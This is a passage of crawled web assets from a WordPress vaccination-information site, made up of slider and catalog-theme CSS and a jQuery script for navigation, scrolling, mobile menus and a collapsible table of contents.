}

.sp-thumbnails {
	position: relative;
	height: auto !important;
}

.sp-thumbnail {
	cursor: pointer;
	position: relative;
}

.sp-thumbnail-container {
	position: relative;
	display: block;
	float: left;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-top: 8px;
	height: auto !important;
}

.sp-thumbnail img {
	width: 100%;
	height: 80px;
}

.sp-thumbnail-container.sp-selected-thumbnail {
    opacity: 0.7;
}

.sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail:before {
	position: absolute;
	left: 0;
	top: -8px;
	width: 100%;
	height: 8px;
	content: "";
	background: #1cbbb4;
}

/* Horizontal thumbnails
------------------------*/
.sp-top-thumbnails .sp-thumbnail-container,
.sp-bottom-thumbnails .sp-thumbnail-container {
	margin-left: 4px;
	margin-right: 4px;
}

.sp-top-thumbnails .sp-thumbnail-container:first-child,
.sp-bottom-thumbnails .sp-thumbnail-container:first-child {
	margin-left: 0;
}

.sp-top-thumbnails .sp-thumbnail-container:last-child,
.sp-bottom-thumbnails .sp-thumbnail-container:last-child {
	margin-right: 0;
}

.sp-thumbnail-title {
	padding: 10px;
	background: #f6f4f1;
	color: #464646;
	font-size: 13px;
	line-height: 18px;
	font-family: 'Roboto Medium', arial;
}

.slide_info {
    position: absolute;
    padding: 15px 20px;
    background: url('img/slide_info.png') repeat;	
	right: 0;
	bottom: 20px;
	width: 70%;
}

.slide_info a {
	color: #ffffff;
	font-size: 18px;
	line-height: 24px;
	text-decoration: none;
	font-weight: normal;
	font-family: 'Roboto Medium', arial;
}

.slide_info a:hover {
	text-decoration: underline;
}

.sp-arrows {
	position: absolute;
}

.sp-fade-arrows {
	opacity: 1;
	-webkit-transition: opacity 0.5s;
	transition: opacity 0.5s;
}

.sp-slides-container:hover .sp-fade-arrows {
	opacity: 1;
}

.sp-horizontal .sp-arrows {
	width: 100%;
	left: 0;
	top: 50%;
	margin-top: -15px;
}

.sp-vertical .sp-arrows {
	height: 100%;
	left: 50%;
	top: 0;
	margin-left: -10px;
}

.sp-arrow {
	position: absolute;
	display: block;
	width: 20px;
	height: 30px;
	cursor: pointer;
}

.sp-vertical .sp-arrow {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}

.sp-horizontal .sp-previous-arrow {
	left: -50px;
}

.sp-horizontal .sp-next-arrow {
	right: -50px;
}

.sp-vertical .sp-previous-arrow {
	top: 20px;
}

.sp-vertical .sp-next-arrow {
	bottom: 20px;
}

.sp-previous-arrow:before,
.sp-previous-arrow:after,
.sp-next-arrow:before,
.sp-next-arrow:after {
	content: '';
	position: absolute;
	width: 50%;
	height: 50%;
	background-color: #3cb878;
}

.sp-previous-arrow:hover:before,
.sp-previous-arrow:hover:after,
.sp-next-arrow:hover:before,
.sp-next-arrow:hover:after {
	background-color: #1cbbb4;
}

.sp-previous-arrow:before {
	left: 30%;
	top: 0;
	-webkit-transform: skew(145deg, 0deg);
	-ms-transform: skew(145deg, 0deg);
	transform: skew(145deg, 0deg);
}

.sp-previous-arrow:after {
	left: 30%;
	top: 50%;
	-webkit-transform: skew(-145deg, 0deg);
	-ms-transform: skew(-145deg, 0deg);
	transform: skew(-145deg, 0deg);
}

.sp-next-arrow:before {
	right: 30%;
	top: 0;
	-webkit-transform: skew(35deg, 0deg);
	-ms-transform: skew(35deg, 0deg);
	transform: skew(35deg, 0deg);
}

.sp-next-arrow:after {
	right: 30%;
	top: 50%;
	-webkit-transform: skew(-35deg, 0deg);
	-ms-transform: skew(-35deg, 0deg);
	transform: skew(-35deg, 0deg);
}

.info_post_slide {
    width: 100%;
    clear: both;	
	color: #f6f4f1;
	font-size: 13px;
	line-height: 20px;
	margin: 20px 0 0 0;
}

.info_post_slide .views_slide {
	background: url('img/views_slide.png') left center no-repeat;
	padding: 0 25px 0 20px;
}

.info_post_slide .comments {
	background: url('img/comments_slide.png') left center no-repeat;
	padding: 0 0 0 30px;
}

.sp-slide img {
    width: 100%;
    height: 250px;	
}

.sp-slide {
    height: 250px !important;	
}

.mobile1, .mobile2, .mobile3 {
    display: none;
}

@media screen and (max-width: 1024px) {
    .mobile3 {
	    display: block;
	}
}

@media screen and (max-width: 667px) {
    .mobile2 {
	    display: block;
	}
	.mobile3 {
	    display: none;
	}
}

@media screen and (max-width: 414px) {
    .mobile1 {
	    display: block;
	}
	.mobile2 {
	    display: none;
	}
	.mobile3 {
	    display: none;
	}
}

.entry {
    clear: both;	
}

.h1_privivk_ad {
	margin: 20px 0;
	clear: both;
}

.article__info {
    margin: 22px 0 20px;
    position: relative;
}

.author {
    display: inline-block;
    margin: 0 6px 0 0;
    vertical-align: middle;
}

.author__badge {
    color: #767676;
    font-size: .92em;
    display: inline-block;
    vertical-align: middle;
    padding: 0 0 0 25px;
}

.author__badge:before {
    left: 0;
    top: 3px;
    width: 17px;
    height: 17px;
    content: "";
    display: block;
    position: absolute;
    background-image: url('img/author.svg');
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 17px;
}

.author__link {
    font-size: 16px;
}

--- FILE ---
content_type: text/css
request_url: https://privivku.ru/wp-content/plugins/prime-catalog/templates/colors/default/theme.css
body_size: 5793
content:

.other-items-head-name-premium,
.lp-title-perelink,
.lp-title-in-post{
    background: -moz-linear-gradient(90deg, #1c5d66 0%, #338c98 100%);/* FF3.6+ */
    background: -webkit-gradient(linear, 90deg, color-stop(0%, #1c5d66), color-stop(100%, #338c98));/* Chrome,Safari4+ */
    background: -webkit-linear-gradient(90deg, #1c5d66 0%, #338c98 100%);/* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(90deg, #1c5d66 0%, #338c98 100%);/* Opera 11.10+ */
    background: -ms-linear-gradient(90deg, #1c5d66 0%, #338c98 100%);/* IE10+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#1c5d66', endColorstr='#338c98', GradientType='0'); /* for IE */
    background: linear-gradient(0deg, #1c5d66 0%, #338c98 100%);/* W3C */ 
}
.other-items-head-name-premium::before{
    content: "";
    display: inline-block;
    background:  url(favorite-icon.png) left no-repeat;
    width: 19px;
    height: 19px;
    vertical-align: top;
    position: relative;
    left:-10px;
}
.lp-show-rec{
    color: #1c5d66;
    background: url('org_icons.png') left no-repeat;
    background-position: 0 -30px;
}
.lp-title a:hover{
    color:#1c5d66;
}
.lp-favorite{
    border: 1px solid #1c5d66;
}
.lp-icon::before{ 
    content: "";
    display: inline-block;
    width: 30px;
    height:30px;
    background: url('org_icons.png') top left no-repeat no-repeat; 
    vertical-align: bottom;
    position: absolute;
    margin-left: -35px;
}
.lp-icon:empty::before{
    display: none;
}
.lp-address-info::before,
.lp-place-info::before{
    background-position: 0 -59px;
}
.lp-metro-info::before{
    background-position: 0 -89px;
}
.lp-phone-info::before{
    background-position: 0 -119px;
}
.lp-time-info::before{
    background-position: 0 -149px;
}
.lp-custom-info::before{
    background-position: 0 0;
}
.lp-spec-info::before{
    background-position: 0 -179px;
}
.lp-photo-gallery::before{
    background-position: 0 -419px;
}
.lp-video-gallery::before{
    background-position: 0 -449px;
}
.lp-price-info::before{
    background-position: 0 -239px;
}
.lp-mail-info::before{
    background: url('mail_icon.png') top left no-repeat no-repeat;
}
.lp-widget-address::before{
    background-position: 0 -299px;
    width: 20px;
    margin-left: -21px;
    top: 2px;
}
.lp-widget-metro::before{
    background:none;
    width: 20px;
    margin-left: -21px;
    top: 2px;
}
.record_for_seans{
    border: 1px solid #1c5d66;
    border-radius: 7px;
    display: block;
    background: #1c5d66;
    cursor: pointer;
    margin: 5px auto;
    width: 200px;
    text-align: center;
    padding: 7px;
}
.record_for_seans a{
    color:#fff;
}
.record_for_seans:hover{
    background: #338c98;  
}
.record_for_seans a:hover{
    color:#333;
}
.lp-not-favorite{
    border-bottom: 1px solid #1c5d66;
    padding-bottom: 5px;
    margin-bottom: 10px;
}

.lp-photo-gallery-inner li img{
    border: 1px solid #1c5d66;
}
.lp-other-items-element{
    border-bottom: 1px solid #1c5d66;
    padding-bottom: 20px;
}
.lp-other-items-element-list{
    border-bottom: 1px solid #1c5d66;
    padding-bottom: 20px;
    margin-top:20px;
}


/* ПОИСК */

.chosen-container .chosen-drop {
    background: #fff;
    border: 1px solid #338c98;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 4px 8px #338c98;
}
.chosen-container .chosen-results li.highlighted {
    background-color: #1c5d66;
    color: #fff
}
.chosen-container-active .chosen-single {
    border: 1px solid #338c98;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s
}
.chosen-container-active.chosen-with-drop .chosen-single {
    border: 1px solid #338c98;
    border-bottom: 0;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}
.chosen-container-active .chosen-choices {
    border: 1px solid #338c98;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s
}
.chosen-container-active.chosen-with-drop .chosen-container-multi {
    border: 1px solid #338c98;
    border-bottom: 0;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}
.chosen-container a span {
    color: #475872;
}
.chosen-container .chosen-results li.highlighted {
    background-color: #1c5d66;
    background-image: none;
}
.search_widget .search_widget_button #widget_search_start {
    margin: 0 auto;
    background-color: #1c5d66 !important;
    border: 1px solid #1c5d66 !important;
    color: white !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size:20px;
    padding: 8px 18px;
}
.search_widget .search_widget_button #widget_search_start:hover {
    background-color: #338c98 !important;
    color: #333 !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://privivku.ru/wp-content/themes/privivki/js/script.js
body_size: 3049
content:
jQuery(document).ready(function(){	

    jQuery(".link_brand").click(function(){
		var datalink = jQuery(this).attr("data-link");
        window.location=datalink;
        return false;
    });
    
    jQuery('#toTop').click(function() {
        jQuery('body,html').animate({scrollTop:0},800);
    });
    
    jQuery(".post div iframe").wrap('<div class="iframe_before"></div>');
    jQuery(".iframe_before").prepend('<div class="title"></div>');
    
    
    jQuery(".archive_post img").click(function(){
        window.location=jQuery(this).parent().parent().find("a").attr("href");
        return false;
    });
    
    jQuery(".cat_home div div").click(function(){
        window.location=jQuery(this).find("a").attr("href");
        return false;
    });
    
    jQuery(".link_comm p").click(function(){
        var link = jQuery(this).attr("data-link")
        window.location = link;
        return false;
    });
    
    jQuery(".menu_icon").click(function() {
        jQuery("#menu_mobile").show();
        jQuery(this).hide();
        jQuery("body").css({"padding-left":"250px", "overflow":"hidden"});
    });
    
    jQuery(".close_menu").click(function() {
        jQuery(".menu_icon").show();
        jQuery("#menu_mobile").hide();
        jQuery("body").css({"padding-left":"0", "overflow":"visible"});
    });

});

jQuery(".n_right").click(function() {
    jQuery('.slide:visible')
        .slideUp(0)
        .next('.slide')
        .slideDown(0)
        .end();
    if (jQuery(".four").is(':visible')) {
        jQuery(this).hide();
    }
    if (jQuery(".one").is(':hidden')) {
        jQuery(".n_left").show();
    }
});

jQuery(".n_left").click(function() {
    jQuery('.slide:visible')
        .slideUp(0)
        .prev('.slide')
        .slideDown(0)
        .end();
    if (jQuery(".four").is(':hidden')) {
        jQuery(".n_right").show();
    }
    if (jQuery(".one").is(':visible')) {
        jQuery(this).hide();
    }
});


jQuery(window).scroll(function() {
    if(jQuery(this).scrollTop() > 300) {
        jQuery('#toTop').fadeIn();
    } else {
        jQuery('#toTop').fadeOut();
    }
	var top_height = jQuery(".brand_pk_top").height();
	if(jQuery(this).scrollTop() > top_height) {
        jQuery(".brand_pk_top.fixed_pk_top").addClass("fixed_brand_top");
    } else {
        jQuery(".brand_pk_top.fixed_pk_top").removeClass("fixed_brand_top");
    }
	
	if(jQuery(this).scrollTop() > 110) {
        jQuery(".brand_pk_left, .brand_pk_right").addClass("fixed_brand");
    } else {
        jQuery(".brand_pk_left, .brand_pk_right").removeClass("fixed_brand");
    }
});

jQuery(document).ready(function(){						   	
    jQuery('.table-of-content__title').click(function () {
        if (jQuery('.contents').is(":visible")) {
            jQuery('.contents').slideToggle('slow');
            jQuery(".down").hide();
            jQuery(".up").show();
        } else {
            jQuery('.contents').slideToggle('slow');
            jQuery(".down").show();
            jQuery(".up").hide();
        }
    });
});